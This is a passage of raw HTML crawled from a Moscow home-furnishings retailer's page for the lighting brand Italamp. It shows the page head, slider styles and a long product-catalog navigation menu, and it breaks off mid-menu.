

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opdp-msk.ru/brands/italamp
body_size: 23312
content:
<!DOCTYPE html><html lang='ru'><head><title>Italamp - купить подвесные светильники и бра в Москве</title><link rel="icon" sizes="any" type="image/svg+xml" href="/images/msklogo.svg"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><meta name="description" content='Исследуйте элегантный мир освещения с светильниками Italamp. От изысканных люстр до уникальных подвесных светильников - идеальный выбор для оформления вашего дома. Купите Italamp и добавьте стиль и свет в каждый уголок вашего интерьера!'><meta name="keywords" content='Italamp, купить, светильники, в Москве, подвесные светильники, люстры, бра, разные стили и материалы '><link href="/css/bootstrap.1691751812.css" rel="stylesheet"><link href="/css/fonts.1691751810.css" rel="stylesheet"><link href="/css/site.1728408782.css" rel="stylesheet"><style>.lentslider[data-uniq="lssl1"] .lentslider_list { margin: 0 -30px; padding: 0 30px;}.lentslider[data-uniq="lssl1"] .lentslider_list_elem { padding: 0 30px;}.lentslider[data-uniq="lssl1"] .lentslider_list_elem { width: calc(25% - 22.5px); margin-right: 30px;}@media (max-width: 1199px){.lentslider[data-uniq="lssl1"] .lentslider_list_elem { width: calc(33.333333333333% - 20px);}}@media (max-width: 991px){.lentslider[data-uniq="lssl1"] .lentslider_list_elem { width: calc(50% - 15px);}}@media (max-width: 767px){.lentslider[data-uniq="lssl1"] .lentslider_list_elem { width: calc(100% - 0px);}}@media (max-width: 575px){.lentslider[data-uniq="lssl1"] .lentslider_list_elem { width: calc(100% - 0px);}}.lentslider[data-uniq="lssl2"] .lentslider_list { margin: 0 -30px; padding: 0 30px;}.lentslider[data-uniq="lssl2"] .lentslider_list_elem { padding: 0 30px;}.lentslider[data-uniq="lssl2"] .lentslider_list_elem { width: calc(25% - 22.5px); margin-right: 30px;}@media (max-width: 1199px){.lentslider[data-uniq="lssl2"] .lentslider_list_elem { width: calc(33.333333333333% - 20px);}}@media (max-width: 991px){.lentslider[data-uniq="lssl2"] .lentslider_list_elem { width: calc(50% - 15px);}}@media (max-width: 767px){.lentslider[data-uniq="lssl2"] .lentslider_list_elem { width: calc(100% - 0px);}}@media (max-width: 575px){.lentslider[data-uniq="lssl2"] .lentslider_list_elem { width: calc(100% - 0px);}}.lentsliderex[data-uniq="lsexacsl"] .lentsliderex_list { margin: 0 -15px; padding: 0 15px;}.lentsliderex[data-uniq="lsexacsl"] .lentsliderex_list_elem { padding: 0 15px;}.lentsliderex[data-uniq="lsexacsl"] .lentsliderex_list_elem { min-width: calc(33.333333333333% - 10px); margin-right: 15px;}@media (max-width: 1199px){.lentsliderex[data-uniq="lsexacsl"] .lentsliderex_list_elem { min-width: calc(50% - 7.5px);}}@media (max-width: 991px){.lentsliderex[data-uniq="lsexacsl"] .lentsliderex_list_elem { min-width: calc(50% - 7.5px);}}@media (max-width: 767px){.lentsliderex[data-uniq="lsexacsl"] .lentsliderex_list_elem { min-width: calc(50% - 7.5px);}}@media (max-width: 575px){.lentsliderex[data-uniq="lsexacsl"] .lentsliderex_list_elem { min-width: calc(50% - 7.5px);}}.lentsliderex[data-uniq="lsexh"] .lentsliderex_list { margin: 0 -15px; padding: 0 15px;}.lentsliderex[data-uniq="lsexh"] .lentsliderex_list_elem { padding: 0 15px;}.lentsliderex[data-uniq="lsexh"] .lentsliderex_list_elem { min-width: calc(33.333333333333% - 10px); margin-right: 15px;}@media (max-width: 1199px){.lentsliderex[data-uniq="lsexh"] .lentsliderex_list_elem { min-width: calc(50% - 7.5px);}}@media (max-width: 991px){.lentsliderex[data-uniq="lsexh"] .lentsliderex_list_elem { min-width: calc(50% - 7.5px);}}@media (max-width: 767px){.lentsliderex[data-uniq="lsexh"] .lentsliderex_list_elem { min-width: calc(50% - 7.5px);}}@media (max-width: 575px){.lentsliderex[data-uniq="lsexh"] .lentsliderex_list_elem { min-width: calc(50% - 7.5px);}}</style><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZPVZTTT6P"></script></head><body><div class="wrapper" itemscope itemtype="https://schema.org/WebPage" ><header class="header"><div class='header_top'><div class='container'><div class='row justify-content-between align-items-center'><div class='col-lg-4 col-xxl-3'><div class='header_top_links'><div class='top_links'><div class='top_links_current'><i class='fa-map-marker'></i> Москва </div><div class='top_links_list'><a class='top_links_list_elem ' href='//otpoladopotolka.ru'>Санкт-Петербург</a><a class='top_links_list_elem current' href='//opdp-msk.ru'>Москва</a></div></div></div></div><div class='col-auto'><div class='header_top_phone'><div class='header_top_phone_text'>+7 (495) 085-04-21</div></div></div><div class='col-auto col-lg-6 col-xl-5 col-xxl-auto'><div class='header_top_times'><span class='header_top_times_title'>Время работы:</span><span class='header_top_times_text'>Пн-Пт: с 09:00&ndash;18:00, Сб-Вс: по заявке</span></div></div><div class='col col-xl-4 hidden-max-md'><div class='header_middle_search'><form class="search_form" action="/search"><div class='input-group'><input class="form-control search_form_input" type="text" name="str" value='' placeholder='Поиск по сайту'><div class='input-group-append'><button class='btn btn-primary search_form_btn' type="submit"><i class="gi-search"></i></button></div></div></form></div></div><div class='col-auto col-lg-5 col-xl-auto'><div class='header_top_form'><div class="ghpuformbutt_out headerocformbutt_out "><div class="btn ghpuformbutt headerocformbutt btn-block btn-light " data-attr='534dba0254873fce329d05751e74322a' ><span>Обратный звонок</span></div></div></div></div></div></div></div><div class='header_middle'><div class='container'><div class='row align-items-center justify-content-between'><div class='col-lg-auto hidden-max-md'><a class='header_middle_logo' href='/' style='background-image: url("/images/msklogo.svg");' ><span class='header_middle_logo_text'>Экспертный центр</span></a></div><div class='col-lg-10 order-max-md-1'><div class='header_middle_menu'><a class='header_middle_menu_elem' href='/about'>О нас</a><a class='header_middle_menu_elem' href='/garantiya-servis'>Гарантии и сервис</a><a class='header_middle_menu_elem' href='/delivery'>Доставка</a><a class='header_middle_menu_elem' href='/brands'>Бренды</a><a class='header_middle_menu_elem' href='/contacts'>Контакты</a></div></div><div class='col-auto hidden-max-md'><a class='header_middle_actions' href='/actions'>Акции %</a></div><div class='col-lg-auto order-max-md-2 hidden-max-md'><div class='header_middle_cart'><div class="cart_topinfo"><a class='' href='/cart'><span class='cart_topinfo_title'>Ваша корзина:</span><span class='cart_topinfo_left'><span class="cart_topinfo_icon"></span><span class="cart_topinfo_number_items">0</span></span><span class="cart_topinfo_summ"><span class="cart_topinfo_summ_value"> 0 </span><span class="cart_topinfo_summ_valuta"> руб. </span></span></a></div></div></div></div></div></div><div class='header_bottom'><div class='header_bottom_in navbar-fixed-top-dynamic'><div class='container'><nav class='navbar d-block px-1 navbar-expand-xl navbar-dark' data-search-box><div class='grid-cutter-0'><div class='row align-items-center justify-content-between hidden-min-xl'><div class='col-auto'><button class='navbar-toggler' type='button' ><span class='navbar-toggler-icon'></span></button></div><div class='col-auto'><div class='header_bottom_phone'><div class="ghpuformbutt_out ocallsimpleformbutt_out "><div class="btn ghpuformbutt ocallsimpleformbutt btn-link " data-attr='8e43a1034cdfa90deb682d63e4bba003' ><span><i class="gi-earphone"></i></span></div></div></div></div><div class='col-auto'><a class='header_bottom_logo' href='/'></a></div><div class='col-auto'><div class='header_bottom_search'><form class="search_din_form" action="/search"><div class='search_din_form_in'><input class="form-control search_din_form_input" type="text" name="str" value='' placeholder='Поиск по сайту' ><button class='search_din_form_btn' type="submit"><i class="gi-search"></i></button></div></form></div></div><div class='col-auto'><div class='header_bottom_cart_simple'><div class="cart_topinfo cart_topinfo_simple"><a class='' href='/cart'><span class='cart_topinfo_left'><span class="cart_topinfo_icon"></span><span class="cart_topinfo_number_items">0</span></span></a></div></div></div></div></div><div id='headerNavbar' class='collapse navbar-collapse'><ul class='navbar-nav align-items-xl-center justify-content-between w-100'><li class='nav-item dropdown nav-item-catalog hidden-max-lg'><a id='navbarDropdownMenuLink1' class='nav-link dropdown-toggle nav-link-catalog' href='/catalog' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' > Каталог </a><div class='dropdown-menu' aria-labelledby='navbarDropdownMenuLink1' ><div class='header_navbar_tabs grid-cutter-0'><div class="row"><div class="col-6"><div id="v-pills-tab" class="nav flex-column nav-pills" role="tablist" aria-orientation="vertical" ><div id="v-pills-1-tab" class="nav-link active" data-toggle="pill" data-target="#v-pills-1" data-type2='1' role="tab" aria-controls="v-pills-1" aria-selected="true" ><div class='nav-link-icon' style="background-image: url(/uploads/images/catalog/1-rtic-7753.png);"></div> Сантехника </div><div id="v-pills-513-tab" class="nav-link " data-toggle="pill" data-target="#v-pills-513" data-type2='513' role="tab" aria-controls="v-pills-513" aria-selected="true" ><div class='nav-link-icon' style="background-image: url(/uploads/images/catalog/513-rtic-7133.png);"></div> Бытовая техника </div><div id="v-pills-2-tab" class="nav-link " data-toggle="pill" data-target="#v-pills-2" data-type2='2' role="tab" aria-controls="v-pills-2" aria-selected="true" ><div class='nav-link-icon' style="background-image: url(/uploads/images/catalog/2-rtic-7151.png);"></div> Плитка </div><div id="v-pills-3-tab" class="nav-link " data-toggle="pill" data-target="#v-pills-3" data-type2='3' role="tab" aria-controls="v-pills-3" aria-selected="true" ><div class='nav-link-icon' style="background-image: url(/uploads/images/catalog/3-rtic-8908.png);"></div> Мебель </div><div id="v-pills-4-tab" class="nav-link " data-toggle="pill" data-target="#v-pills-4" data-type2='4' role="tab" aria-controls="v-pills-4" aria-selected="true" ><div class='nav-link-icon' style="background-image: url(/uploads/images/catalog/4-rtic-2562.png);"></div> Светильники </div><div id="v-pills-260-tab" class="nav-link " data-toggle="pill" data-target="#v-pills-260" data-type2='260' role="tab" aria-controls="v-pills-260" aria-selected="true" ><div class='nav-link-icon' style="background-image: url(/uploads/images/catalog/260-rtic-8168.png);"></div> Спа Бассейны </div><div id="v-pills-323-tab" class="nav-link " data-toggle="pill" data-target="#v-pills-323" data-type2='323' role="tab" aria-controls="v-pills-323" aria-selected="true" ><div class='nav-link-icon' style="background-image: url(/uploads/images/catalog/323-rtic-4880.png);"></div> Декор </div></div></div><div class="col-18"><div id="v-pills-tabContent" class="tab-content h-100" ><div id="v-pills-1" class="tab-pane h-100 fade show active" role="tabpanel" aria-labelledby="v-pills-1-tab" ><div class='row flex-column h-100'><div class='col'><a class='header_navbar_tabs_title' href='/santekhnika'>Сантехника</a><div class='header_navbar_tabs_list dense_block grid-cutter-10' data-numcol='4'><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/dushevye-poddony'>Душевые поддоны</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/akrilovye-poddony'>Акриловые</a><a class='header_navbar_tabs_prlist_elem' href='/stalnoj-poddon'>Стальные</a><a class='header_navbar_tabs_prlist_elem' href='/kompozitnye-poddony'>Композитные</a><a class='header_navbar_tabs_prlist_elem' href='/komplektuyushie'>Комплектующие</a><a class='header_navbar_tabs_prlist_elem' href='/keramicheskie'>Керамические</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/vanny'>Ванны</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/akrilovye'>Акриловые</a><a class='header_navbar_tabs_prlist_elem' href='/kompozitnye'>Композитные</a><a class='header_navbar_tabs_prlist_elem' href='/kamennye'>Каменные</a><a class='header_navbar_tabs_prlist_elem' href='/stalnye-vanny'>Стальные </a><a class='header_navbar_tabs_prlist_elem' href='/kombiinirovannye-vanny'>Комбинированные</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/smesiteli'>Смесители</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/smesitel-dlya-rakoviny'>Для раковины</a><a class='header_navbar_tabs_prlist_elem' href='/smesitel-dlya-bide'>Для биде</a><a class='header_navbar_tabs_prlist_elem' href='/smesitel-dlya-vannoj'>Для ванны</a><a class='header_navbar_tabs_prlist_elem' href='/gigienicheskie-dushi'>Гигиенические души</a><a class='header_navbar_tabs_prlist_elem' href='/kukhni'>Для кухни</a><a class='header_navbar_tabs_prlist_elem' href='/smesiteli'>Все подразделы</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/unitazy'>Унитазы</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/chasha-unitaza'>Чаша унитаза</a><a class='header_navbar_tabs_prlist_elem' href='/bachok-dlya-unitaza'>Бачок для унитаза</a><a class='header_navbar_tabs_prlist_elem' href='/sidene'>Сиденье</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/mebel-dlya-vannoj'>Мебель для ванной</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/komplekt-mebeli'>Комплект мебели</a><a class='header_navbar_tabs_prlist_elem' href='/zerkalnye-shkafy'>Зеркальные шкафы</a><a class='header_navbar_tabs_prlist_elem' href='/konsol-v-vannuyu'>Консоль металл/дерево</a><a class='header_navbar_tabs_prlist_elem' href='/penaly'>Пеналы</a><a class='header_navbar_tabs_prlist_elem' href='/skamejki-taburetki'>Скамейки и табуретки</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/aksessuary-dlya-vannoj'>Аксессуары</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/derzhateli-tb'>Держатели т/б</a><a class='header_navbar_tabs_prlist_elem' href='/mylnicy'>Мыльницы</a><a class='header_navbar_tabs_prlist_elem' href='/kosmeticheskoe-zerkalo'>Косметическое зеркало</a><a class='header_navbar_tabs_prlist_elem' href='/kryuchki'>Крючки</a><a class='header_navbar_tabs_prlist_elem' href='/polotencederzhateli'>Полотенце-<br>держатели</a><a class='header_navbar_tabs_prlist_elem' href='/aksessuary-dlya-vannoj'>Все подразделы</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/rakoviny'>Раковины</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/rakovini'>Раковины</a><a class='header_navbar_tabs_prlist_elem' href='/mojki'>Мойки</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/dushevye-kabinki'>Душевые кабинки</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/dushevye-kabiny'>Душевые кабины</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/dushevye-ograzhdeniya'>Душевые ограждения</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/pristennye'>Пристенные</a><a class='header_navbar_tabs_prlist_elem' href='/chetvert-kruga'>Четверть круга</a><a class='header_navbar_tabs_prlist_elem' href='/shtorki-na-vannu'>Шторки на ванну</a><a class='header_navbar_tabs_prlist_elem' href='/dushevye-peregorodki'>Душевые ограждения</a><a class='header_navbar_tabs_prlist_elem' href='/dver-v-nishu'>Дверь в нишу</a><a class='header_navbar_tabs_prlist_elem' href='/dushevye-ograzhdeniya'>Все подразделы</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/bide'>Биде</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/bide2'>Биде</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/dushevye-sistemy'>Душевые системы</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/dushevye-sistemy2'>Душевые системы</a><a class='header_navbar_tabs_prlist_elem' href='/dushevaya-shtanga'>Душевая штанга</a><a class='header_navbar_tabs_prlist_elem' href='/garnitury'>Гарнитуры</a><a class='header_navbar_tabs_prlist_elem' href='/verkhnie-dushi'>Верхний душ</a><a class='header_navbar_tabs_prlist_elem' href='/dushevaya-lejka'>Душевая лейка</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/polotencesushiteli'>Полотенцесушители</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/radiatory'>Радиаторы</a><a class='header_navbar_tabs_prlist_elem' href='/elektricheskie'>Электрические</a><a class='header_navbar_tabs_prlist_elem' href='/vodyanye'>Водяные</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/inzhenernaya-santekhnika'>Инженерная сантехника</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/klavishi-smyva'>Клавиши смыва</a><a class='header_navbar_tabs_prlist_elem' href='/trapy-i-drenazhnye-sistemy'>Трапы и дренажные системы</a><a class='header_navbar_tabs_prlist_elem' href='/komplektuyushhie4'>Комплектующие</a><a class='header_navbar_tabs_prlist_elem' href='/installyacionnyesistemy'>Инсталляционные<br>системы</a></div></div></div></div><div class='col-auto'><div class='header_navbar_brands mt-3'><div class='brands_list_header_items'><div class="row"><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/zucchetti"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/945-ili-9957.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/antonio-lupi"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/10-ili-8127.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/kolpa-san"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/63-ili-4901.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/seadesign"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/932-ili-2571.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/gessi"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/24-ili-7362.webp');"></span></a></div></div></div></div></div></div></div><div id="v-pills-513" class="tab-pane h-100 fade " role="tabpanel" aria-labelledby="v-pills-513-tab" ><div class='row flex-column h-100'><div class='col'><a class='header_navbar_tabs_title' href='/bytovaya-tekhnika'>Бытовая техника</a><div class='header_navbar_tabs_list grid-cutter-10' data-numcol='4'><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/stiralnye-mashiny'>Уход за бельём</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/stiralnye-mashiny1'>Стиральные машины</a><a class='header_navbar_tabs_prlist_elem' href='/sushilnye-mashiny'>Сушильные машины</a><a class='header_navbar_tabs_prlist_elem' href='/sushilnye-shkafy'>Сушильные шкафы</a><a class='header_navbar_tabs_prlist_elem' href='/gladilnye-sistemy'>Гладильные системы</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/tekhnika-dlya-kukhni'>Техника для кухни</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/dukhovye-shkafy'>Духовые шкафы</a><a class='header_navbar_tabs_prlist_elem' href='/varochnye-paneli'>Варочные панели</a><a class='header_navbar_tabs_prlist_elem' href='/posudomoechnye-mashiny'>Посудомоечные машины</a><a class='header_navbar_tabs_prlist_elem' href='/vytyazhki'>Вытяжки</a><a class='header_navbar_tabs_prlist_elem' href='/parovarki'>Пароварки</a><a class='header_navbar_tabs_prlist_elem' href='/tekhnika-dlya-kukhni'>Все подразделы</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/tekhnika-dlya-doma'>Техника для дома</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/pylesosy'>Пылесосы</a></div></div></div></div><div class='col-auto'><div class='header_navbar_brands mt-3'><div class='brands_list_header_items'><div class="row"><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/vzug"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/951-ili-9261.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/miele"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/948-ili-7569.webp');"></span></a></div></div></div></div></div></div></div><div id="v-pills-2" class="tab-pane h-100 fade " role="tabpanel" aria-labelledby="v-pills-2-tab" ><div class='row flex-column h-100'><div class='col'><a class='header_navbar_tabs_title' href='/plitka'>Плитка</a><div class='header_navbar_tabs_list dense_block grid-cutter-10' data-numcol='4'><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/fon'>Керамическая плитка</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/keramogranit'>Керамогранит</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/dekor'>Декор</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/mozaika'>Мозаика</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/keramicheskaya-plitka'>Крупноформатный керамогранит</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/panno'>Панно</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/stupen'>Ступени из керамогранита</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/bordyur'>Бордюр</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/vstavka'>Вставка</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/karniz1'>Карниз</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/plintus'>Плинтус</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/specelement'>Профили для плитки</a></div></div></div><div class='col-auto'><div class='header_navbar_brands mt-3'><div class='brands_list_header_items'><div class="row"><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/baldocer"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/166-ili-5386.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/casa-dolce-casa"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/67-ili-5534.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/kerlite"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/363-ili-8930.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/versace"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/528-ili-4148.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/mainzu"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/86-ili-6313.webp');"></span></a></div></div></div></div></div></div></div><div id="v-pills-3" class="tab-pane h-100 fade " role="tabpanel" aria-labelledby="v-pills-3-tab" ><div class='row flex-column h-100'><div class='col'><a class='header_navbar_tabs_title' href='/mebel'>Мебель</a><div class='header_navbar_tabs_list grid-cutter-10' data-numcol='4'><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/stoly-konsoli'>Столы, консоли</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/myagkaya-mebel'>Мягкая мебель</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/stulya-kresla'>Стулья, кресла</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/bufety-servanty'>Буфеты, серванты</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/komody-tumby'>Комоды, тумбы</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/krovati'>Кровати</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/zerkala'>Зеркала</a></div></div></div><div class='col-auto'><div class='header_navbar_brands mt-3'><div class='brands_list_header_items'><div class="row"><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/vittoria-frigerio"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/952-ili-9937.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/costantini-pietro"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/953-ili-4443.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/longhi"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/955-ili-5934.webp');"></span></a></div></div></div></div></div></div></div><div id="v-pills-4" class="tab-pane h-100 fade " role="tabpanel" aria-labelledby="v-pills-4-tab" ><div class='row flex-column h-100'><div class='col'><a class='header_navbar_tabs_title' href='/svetilniki'>Светильники</a><div class='header_navbar_tabs_list dense_block grid-cutter-10' data-numcol='4'><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/lyustry'>Люстры</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/bra'>Бра</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/tochechnye-chvetilniki'>Встраиваемые светильники</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/torshery'>Торшеры</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/nastolnye-svetilniki'>Настольные лампы</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/kartinnye-podsvetki'>Картинные подсветки</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/podvesnye-svetilniki'>Подвесные светильники</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/ulichnye'>Уличное освещение</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/uckcukc'>Уличные настенные светильники</a><a class='header_navbar_tabs_prlist_elem' href='/kuckck'>Ландшафтные светильники</a><a class='header_navbar_tabs_prlist_elem' href='/ulichnye-potolochnye-svetilniki'>Уличные потолочные светильники</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/magnitnaya-trekovaya-sistema'>Магнитная трековая система</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/arte-lamp'>Arte Lamp</a><a class='header_navbar_tabs_prlist_elem' href='/st-luce'>ST Luce</a><a class='header_navbar_tabs_prlist_elem' href='/maytoni1'>Maytoni</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/nastennye-svetilniki'>Настенные светильники</a></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/potolochnye-svetilniki'>Потолочные светильники</a></div><div class='header_navbar_tabs_elem'><a 